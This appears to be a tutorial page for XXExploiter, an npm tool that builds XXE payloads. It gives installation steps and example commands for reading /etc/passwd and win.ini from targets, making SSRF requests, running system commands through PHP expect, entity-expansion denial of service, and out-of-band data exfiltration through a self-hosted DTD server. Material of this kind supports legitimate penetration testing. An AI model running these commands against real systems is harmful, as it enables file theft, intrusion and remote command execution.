It generates the XML payloads, and automatically starts a server to serve the needed DTD’s or to do data exfiltration.
Installation
1. To install XXExploit, you first need to install npm module. npm stands for “Node Package Manager.” It is a package manager for JavaScript that allows developers to easily install and manage dependencies for their Node.js projects.
- sudo apt install nodejs
- sudo apt install npm
2. Install the XXExploiter module using npm
- sudo npm install -g xxexploiter
3. Run the tool
- xxexploiter

Building and Running from source
1. This is a simple Node application written with typescript. So you can build it as you build other apps:
(install node and npm first, if you dont have them)
- npm install
- npm run build
Note: you may need to npm install tsc -g in order for ‘npm build’ to succeed
2. To run the app you can do it with one of two ways:
- npm start [args]
- node dist/index.js [args]
Or you can install it on your system:
- npm link
How to
1. There are basically 4 main commands:
- file – to read local files
- request – do SSRF attack, to make requests from the target machine
- expect – Use PHP expect to execute commands, if your target is a PHP app
- XEE – Just do parameter expansions to try to cause a DOS.


2. File: We will create a default payload to read a common file /etc/passwd
- xxexploiter file /etc/passwd

3. Request: We will make a request from the target machine to a website
- xxexploiter request http://127.0.0.1:8080

3. Expect: Creates a default payload to execute system commands
- xxexploiter expect id
Using other options

Template:

-t, –template : path to an XML template where to inject payload
- xxexploiter file /etc/passwd –template exploit.xml
Write an output file
-x : Use a request to automatically send the xml file
- xxexploiter file /etc/passwd –template exploit.xml -o payload.xml
- cat payload

Mode
-m, –mode : Extraction Mode: xml, oob, cdata. Default: xml
-s, –server : Server address for OOB and DTD
-p, –port : Server port for OOB and DTDs. Default: 7777

If you choose to use OOB or CDATA mode, XXExploiter will generate the necessary dtd to be included, and will start a server to host them.
- xxexploiter -s 127.0.0.1 file /c/windows/win.ini -t exploit.xml -m oob
Encoding
-e, –encode : Extraction Encoding: none, phpbase64. Default: none
- xxexploiter file /etc/passwd –template exploit.xml -e phpbase64

Sources
https://kalilinuxtutorials.com/xxexploiter/
https://hakin9.org/xxexploiter-tool-to-help-exploit-xxe-vulnerabilities/
https://github.com/luisfontes19/xxexploiter